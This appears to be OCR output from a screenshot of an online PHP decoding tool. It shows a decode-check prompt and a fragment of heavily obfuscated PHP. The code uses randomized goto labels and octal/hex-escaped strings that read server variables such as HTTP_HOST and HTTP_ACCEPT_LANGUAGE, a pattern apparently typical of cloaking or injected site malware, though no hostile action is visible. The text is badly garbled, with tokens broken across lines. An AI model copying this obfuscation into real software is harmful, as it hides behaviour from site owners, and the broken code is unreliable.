
Did this file decode correctly?
Yes
No
Original Code
goto
 loLfufg; loLfuuq: loLfufq: 
goto
 loLfuu
X; loLfufC: 
goto
 loLfufq; 
goto
 loLfufnx48\
12
4
\x54\x50\x5f\
110
\
117
\
123
\x54
"]; $lSquqo = @
$_SERVER["
\
110
\x54\x54\x50\
137
\
101
\
103
\x43\x
45\
120
\
124
\
137
\x4c\x41\x4e\
107
\
125
\x41\xER